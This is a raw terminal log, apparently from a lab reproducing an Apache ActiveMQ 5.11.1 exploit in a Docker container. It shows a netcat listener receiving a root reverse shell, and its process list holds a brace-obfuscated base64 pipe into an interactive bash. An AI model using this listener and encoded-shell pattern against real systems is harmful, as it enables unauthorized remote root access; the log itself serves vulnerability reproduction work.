 # root @ OrangeDeafening-VM in ~ [13:28:10]
$ nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5e669dcf7efb:/opt/apache-activemq-5.11.1# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4340   808 ?        Ss   06:37   0:00 /bin/sh -c bin/activemq console
root         6  0.0  0.0   4340   712 ?        S    06:37   0:00 sh -c "/docker-java-home/jre/bin/java" -Xms1G -Xmx1G -Djava.util.logging.config.file=logging.
urity.auth.login.config=/opt/activemq/conf/login.config  -Dcom.sun.management.jmxremote  -Djava.awt.headless=true -Djava.io.tmpdir="/opt/activemq/tmp"
asspath="/opt/activemq/conf:"               -Dactivemq.home="/opt/activemq"               -Dactivemq.base="/opt/activemq"               -Dactivemq.conf="/opt/
        -Dactivemq.data="/opt/activemq/data"                              -jar "/opt/activemq/bin/activemq.jar" start  ;
root        18  5.9 40.0 1987816 406144 ?      Sl   06:37   0:17 /docker-java-home/jre/bin/java -Xms1G -Xmx1G -Djava.util.logging.config.file=logging.properti
th.login.config=/opt/activemq/conf/login.config -Dcom.sun.management.jmxremote -Djava.awt.headless=true -Djava.io.tmpdir=/opt/activemq/tmp -Dactivemq.classpat
 -Dactivemq.home=/opt/activemq -Dactivemq.base=/opt/activemq -Dactivemq.conf=/opt/activemq/conf -Dactivemq.data=/opt/activemq/data -jar /opt/activemq/bin/acti
root        78  0.0  0.3  21952  3444 pts/0    Ss+  06:39   0:00 bash
root        96  0.0  0.2  21752  3020 ?        S    06:42   0:00 bash -c {echo,YmFza }|{base64,-d}|{bash,-i}
root       100  0.0  0.3  21936  3244 ?        S    06:42   0:00 bash -i
root       101  0.0  0.3  21936  3288 ?        S    06:42   0:00 bash -i
root       102  0.0  0.2  19192  2196 ?        R    06:42   0:00 ps aux
root@5e669dcf7efb:/opt/apache-activemq-5.11.1# id
id
uid=0(root) gid=0(root) groups=0(root)
root@5e669dcf7efb:/opt/apache-activemq-5.11.1#